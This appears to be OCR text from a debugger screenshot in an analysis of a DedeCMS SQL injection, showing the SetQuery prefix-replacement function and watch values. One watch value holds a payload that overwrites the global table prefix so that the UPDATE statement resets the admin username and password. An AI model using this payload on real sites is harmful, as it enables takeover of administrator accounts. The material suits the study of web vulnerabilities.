 510
511 //设置SQL语句，会自动把SQL语句里的#@__替换为$this->dbPrefix(在配置文件中为$cfg_dbprefix)
512 function SetQuery($sql) $sql: "UPDATE `#@__downloads` SET downloads = downloads + 1 WHERE hash='d41d8cd98f00b20
513 {
514 $prefix="#@__"; $prefix: "#@__"
515 $sql = str_replace($prefix,$GLOBALS['cfg_dbprefix'],$sql);
516 $this->queryString = $sql;
517 }
518
519 function SetSql($sql)
520 {
521 $this->SetQuery($sql);
522 }
Watches
View
$_GET = {array} [3]
$sql = 'UPDATE `#@__downloads` SET downloads = downloads + 1 WHERE hash='d41d8cd98f00b204e9800998ecf8427e' '
6] $v1 = Cannot evaluate expression
$v2 = Cannot evaluate expression
[3] $sql = 'UPDATE `#@__downloads` SET downloads = downloads + 1 WHERE hash='d41d8cd98f00b204e9800998ecf8427e' '
35] $GLOBALS['cfg_dbprefix'] = 'dede_admin` SET `userid`='spider', `pwd`='f297a57a5a743894a0e4' where id=1 #'
[243]